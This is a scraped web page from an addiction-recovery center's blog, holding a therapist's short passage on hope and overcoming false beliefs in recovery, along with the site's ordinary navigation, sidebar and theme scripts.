<p class="p1"><span class="s1">Today I try to help suffering individuals challenge their false beliefs &ndash; those inaccurate notions that have them convinced they can&rsquo;t beat addiction, or aren&rsquo;t good enough or worthy enough to have a life of sobriety. I work to shed light on the importance of hope and to instill a fire and desire to live. No matter how scarred our experiences, choices, and behaviors have made our view of ourselves, no matter how many mistakes we&rsquo;ve made, there&rsquo;s always something better. It&rsquo;s tough and it takes work and effort, but there is literally never a reason for anyone to give up.<span class="Apple-converted-space">&nbsp; </span>We have to continue to see the light and find hope in the miracles of recovery, the power of transformation, and the importance of never giving up.<span class="Apple-converted-space">&nbsp; </span>My dad gave up, and it&rsquo;s because he didn&rsquo;t think there was any other alternative. He held in his pain and followed a false definition of strength &ndash; one that dictated that he couldn&rsquo;t speak <a href="https://www.theprocessrecoverycenter.com/about-us/" target="_blank" rel="noopener noreferrer">about</a> his problems. So he swallowed them. He drank and drugged them away.<br></span></p>
<p>&nbsp;</p>
<p><em>Jennifer Harrington is a therapist at the Process Recovery Center.&nbsp;</em></p>

<p style="display: none;">Harry : The Process Recovery Center is willing to serve anyone. If you are eighteen years of age or older, you are eligible to receive services. We recognize that certain stigmas exist around substance use disorders; some people believe that opioid use disorder is a &ldquo;young person&rsquo;s disease&rdquo;. Alcohol use disorder is sometimes labelled as an &ldquo;older person&rsquo;s disease&rdquo;. The Process Recovery Center in Hudson, NH aims to combat all stigma, but we are particularly concerned with removing ageism as a barrier to treatment. Despite differences in age, we all suffer from the same disease. Substance use does not discriminate; it touches people of all ages, ethnicities, and socioeconomic positions. However, if you examine the other side of the coin, you will find that recovery does not discriminate, either. The door to a new way of living is wide open and everyone is invited to pass through. Our modalities of treatment are not tailored toward labels, but toward recognizing the human being. At the Process Recovery Center, we celebrate our differences and learn from each other. We bridge the gaps between us with love and compassion.</p>
<p><img decoding="async" style="display: none;" src="#" alt="Harry"></p>
<span class="cp-load-after-post"></span></div>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><a href="https://www.theprocessrecoverycenter.com/2018/02/21/" title="7:47 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-02-21T19:47:40-05:00">February 21, 2018</time></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.theprocessrecoverycenter.com/project-loving-5-ways-improve-relationships/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">The Project of Loving Yourself: 5 Ways to Improve Your Relationships</span></a><a class="nav-next" href="https://www.theprocessrecoverycenter.com/digging-deep-work-essential-recovery/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Digging Deep: Why Doing “the Work” is Essential to Recovery</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="holiday stress" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/">De-stressing and Staying Sober During the Holidays</a><br /><time class="text-secondary" datetime="2021-12-29T06:23:07-05:00">December 29, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="childhood 1" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/">Childhood Trauma and Addiction</a><br /><time class="text-secondary" datetime="2021-11-09T13:19:02-05:00">November 9, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/">6 Tips for Families: Learning to Cope with Addiction and Substance Abuse</a><br /><time class="text-secondary" datetime="2021-10-13T07:55:37-04:00">October 13, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/">Stress and Addiction: Destressing to Avoid Relapse </a><br /><time class="text-secondary" datetime="2021-10-07T07:55:21-04:00">October 7, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/">Nutrition, Substance Abuse, and Addiction</a><br /><time class="text-secondary" datetime="2021-09-17T06:36:18-04:00">September 17, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/">Recovery and Routine-Building</a><br /><time class="text-secondary" datetime="2021-09-17T06:35:33-04:00">September 17, 2021</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="text-10" class="widget widget_text">			<div class="textwidget"><div class="sidebar-contact"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+888-649-1149">(888) 649-1149</a></p></div></div>
		</section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Posts</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/11/What-Happens-After-Detox-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens After Detox" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a><br /><time datetime="2025-11-06T20:23:37-05:00">November 6, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-40x40.avif 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2025/10/Inpatient-VS-Outpatient-Graphics_01-Inpatient-Care-VS-Outpatient-Care-Generic-Comparison-Inline-Image-80x80.avif 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="Inpatient vs. Outpatient Rehab" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a><br /><time datetime="2025-10-02T01:20:24-04:00">October 2, 2025</time></div></article></li></ul></section><section id="search-2" class="widget widget_search"><form class="searchform" role="search" method="get" action="https://www.theprocessrecoverycenter.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/what-happens-after-detox/">What Happens After Detox?</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/inpatient-vs-outpatient-rehab/">Inpatient vs. Outpatient Rehab</a>
									</li>
											<li>
					<a href="https://www.theprocessrecoverycenter.com/how-long-does-drug-rehab-last/">How Long Does Drug Rehab Last?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://www.theprocessrecoverycenter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.theprocessrecoverycenter.com/2017/06/'>June 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.theprocessrecoverycenter.com/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.theprocessrecoverycenter.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.theprocessrecoverycenter.com/faqs/">FAQs</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.theprocessrecoverycenter.com/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theprocessrecoverycenter.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a rel="nofollow" href="https://www.theprocessrecoverycenter.com/vip-access">Log in</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/feed/">Entries feed</a></li>
			<li><a href="https://www.theprocessrecoverycenter.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Who We Are</div>			<div class="textwidget"><p>We extend a team ideology into all facets of treatment. Our recovery team and our clinical team work hand-in-hand to address all your needs.</p>
<p><a href="/about-us/who-we-are/" class="bold">READ MORE <i class="fa fa-chevron-right"></i></a></p>
</div>
		</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">News &#038; Events</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-40x40.jpg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/What-Happens-In-Rehab-For-The-First-Week-Day-By-Day-Guide-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="What Happens In Rehab For The First Week (Day By Day Guide)" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/what-happens-in-rehab-for-the-first-week/">What Happens In Rehab For The First Week?</a><br /><time datetime="2026-01-06T20:58:40-05:00">January 6, 2026</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-40x40.jpeg 40w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2026/01/how-to-convince-someone-to-go-to-rehab-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/how-to-convince-someone-to-go-to-rehab/">How To Convince Someone To Go To Rehab</a><br /><time datetime="2026-01-05T20:48:57-05:00">January 5, 2026</time></div></article></li></ul></section><section id="text-6" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact Us</div>			<div class="textwidget"><p><a href="tel:+1-888-649-1149" onclick="ga('send', 'event', 'Phone call', 'Call from website', 'Phone call from website visitor');">(888) 649-1149</a></p>
<p><a href="mailto:info@theprocessrecoverycenter.com">info@theprocessrecoverycenter.com</a></p>
<p><a href="https://goo.gl/maps/84g8pKonpCNyePJQ6" target="_blank">21 Factory St.<br />Nashua, NH 03060</a></p>
<p><a href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
